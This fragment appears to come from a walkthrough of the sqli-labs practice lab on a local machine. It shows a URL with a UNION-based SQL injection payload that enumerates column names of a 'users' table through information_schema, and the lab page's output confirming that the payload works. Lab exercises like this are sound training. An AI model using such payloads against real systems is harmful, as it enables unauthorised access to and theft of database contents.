 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1#
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:id